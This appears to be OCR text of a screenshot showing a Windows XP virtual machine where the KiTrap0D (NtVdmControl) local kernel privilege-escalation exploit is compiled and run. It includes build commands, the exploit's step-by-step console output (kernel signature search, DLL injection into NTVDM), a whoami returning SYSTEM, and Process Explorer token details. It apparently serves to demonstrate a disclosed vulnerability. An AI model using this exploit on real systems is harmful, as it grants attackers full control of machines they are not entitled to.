 My Computer
My Documents
Recycle Bin
Shared Folders
Cygwin
DebugView on \\TAVIS-97D085ABF (local)
File Edit Capture Options Computer Help
# Time Debug Print
0 0.00000000 FirstStage() Loaded, CurrentThread @81E7C130 Stack B244D000 - B2449000, Kernel@804D7000
1 0.00130017 Repairing references to 0217D2A4-0217E2A0 in CurrentThread@81E7C130...
2 0.00338144 PsLookupProcessByProcessId(1796) => 81E91DA0
3 0.00343703 PsInitialSystemProcess @825C8660
4 0.00353257 PsReferencePrimaryToken(81E91DA0) => E264FD48
5 0.00358202 PsReferencePrimaryToken(825C8660) => E10017C0
C:\WINDOWS\SYSTEM32\CMD.EXE
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\cygwin\home\Tavis Ormandy\KiTrap0D>whoami
SYSTEM
C:\cygwin\home\Tavis Ormandy\KiTrap0D>
Terminal
/out:vdmallowed.exe
vdmallowed.obj
cl /Zi /Zp /Od /TC /nolog
vdmexploit.c
cl /Fevdmexploit.dll /LD
Microsoft (R) 32-bit C/C++ Optimi
Copyright (C) Microsoft Corporati
Microsoft (R) Incremental Linker
Copyright (C) Microsoft Corporati
/out:vdmexploit.dll
/dll
/implib:vdmexploit.lib
vdmexploit.obj
Tavis Ormandy@tavis-97d085abf:~/KiTrap0D$ ./vdmallowed.exe
[+]
--------------------------------------------------
Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0
-------------------------------------------- taviso@sdf.lonestar.org -
[+] Spawning a shell to give SYSTEM token (do not close it)
[?] CreateProcess("C:\WINDOWS\SYSTEM32\CMD.EXE") => 0x704
[?] GetVersionEx() => 5.1
[?] NtQuerySystemInformation() => \WINDOWS\system32\ntkrnlpa.exe@804D70
[?] Searching for kernel 5.1 signature { 64, a1, ... } ...
[+] Signature found 0x29152 bytes from kernel base
[+] Starting the NTVDM subsystem
[?] CreateProcess("C:\WINDOWS\SYSTEM32\DEBUG.EXE") => 0x668
[?] OpenProcess(1640) => 0x7c8
[?] Injecting the exploit thread into NTVDM subsystem @0x7c8
[?] WriteProcessMemory(0x7c8, 0x2070000, "VDMEXPLOIT.DLL", 14);
[?] WaitForSingleObject(0x7f0, INFINITE);
[?] GetExitCodeThread(0x7f0, 0012FF44); => 0x77303074
[+] The exploit thread reports exploitation was successful
[+] w00t! You can now use the shell opened earlier
[+] Press any key to exit...
cmd.exe:1796 Properties
Image Performance Performance Graph Threads
TCP/IP Security Environment Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 0
Group Flags
Everyone Mandatory
NT AUTHO... Mandatory
BUILTIN\A... Owner
Group SID: n/a
Privilege Flags
SeAssignPrimaryTokenPrivilege Disabled
SeAuditPrivilege Default Enabled
SeBackupPrivilege Disabled
SeChangeNotifyPrivilege Default Enabled
SeCreateGlobalPrivilege Default Enabled
SeCreatePagefilePrivilege Default Enabled
SeCreatePermanentPrivilege Default Enabled
SeCreateTokenPrivilege Disabled
SeDebugPrivilege Default Enabled
Permissions
OK Cancel
Process Explorer - Sysinternals: www.sysinternals.com [TAVIS-97D085ABF\Tavis Ormandy]
File Options View Process Find Handle Users Help
Process PID CPU Description Company Name
System 4 3.03
smss.exe 540 Windows NT Session Mana... Microsoft Corporation
csrss.exe 604 Client Server Runtime Process Microsoft Corporation
winlogon.exe 628 Windows NT Logon Applicat... Microsoft Corporation
services.exe 672 1.52 Services and Controller app Microsoft Corporation
vmacthlp.exe 840 VMware Activation Helper VMware, Inc.
svchost.exe 852 Generic Host Process for Wi... Microsoft Corporation
svchost.exe 924 Generic Host Process for Wi... Microsoft Corporation
svchost.exe 1020 Generic Host Process for Wi... Microsoft Corporation
svchost.exe 1132 Generic Host Process for Wi... Microsoft Corporation
svchost.exe 1288 Generic Host Process for Wi... Microsoft Corporation
spoolsv.exe 1604 6.06 Spooler SubSystem App Microsoft Corporation
svchost.exe 1956 Generic Host Process for Wi... Microsoft Corporation
vmtoolsd.exe 192 VMware Tools Core Service VMware, Inc.
VMUpgradeHelper.exe 404 VMware virtual hardware up... VMware, Inc.
alg.exe 1232 Application Layer Gateway S... Microsoft Corporation
lsass.exe 684 LSA Shell (Export Version) Microsoft Corporation
explorer.exe 1452 Windows Explorer Microsoft Corporation
VMwareUser.exe 1740 VMware Tools Service VMware, Inc.
Desktops.exe 1848 Sysinternals Desktops Sysinternals - www.sysinter...
PowerMenu.exe 1880 PowerMenu Thong Nguyen
mintty.exe 2000 Cygwin command line window Andy Koppe
windbg.exe 1684 Windows GUI symbolic debu... Microsoft Corporation
procexp.exe 808 1.52 Sysinternals Process Explorer Sysinternals - www.sysinter...
Dbgview.exe 1348 DebugView Sysinternals
bash.exe 484
bash.exe 124
vdmallowed.exe 1492
cmd.exe 1796 Windows Command Processor Microsoft Corporation
mspdbsrv.exe 1844 Microsoft® Program Database Microsoft Corporation
Type Name Handle
Desktop \Default 0x30
Directory \KnownDlls 0x8
Directory \Windows 0x14
Directory \BaseNamedObjects 0x28
Event \BaseNamedObjects\userenv: User Profile setup event 0x64
File C:\Cygwin\home\Tavis Ormandy\KiTrap0D 0xC
File \Device\KsecDD 0x50
File C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0... 0x68
Key HKLM 0x3C
Key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Drivers32 0x4C
Key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Drivers32 0x5C
Key HKCU 0x6C
Key HKLM\SYSTEM\ControlSet001\Control\Nls\Locale 0x70
Key HKLM\SYSTEM\ControlSet001\Control\Nls\Locale\Alternate Sorts 0x74
Key HKLM\SYSTEM\ControlSet001\Control\Nls\Language Groups 0x78
KeyedEvent \KernelObjects\CritSecOutOfMemoryEvent 0x4
Mutant \BaseNamedObjects\SHIMLIB_LOG_MUTEX 0x2C
Mutant \BaseNamedObjects\ShimCacheMutex 0x84
Section \BaseNamedObjects\ShimSharedMemory 0x88
Semaphore \BaseNamedObjects\shell.{A48F1A32-A340-11D1-BC6B-00A0C90312E1} 0x60
WindowStation \Windows\WindowStations\WinSta0 0x10
WindowStation \Windows\WindowStations\WinSta0 0x24
CPU Usage: 15.15% Commit Charge: 9.62% Processes: 31 Physical Usage: 55.27%
Start Terminal Kernel 'com:port=com1,... Process Explorer - Sy... DebugView on \\TAVIS-9... C:\WINDOWS\SYSTEM3...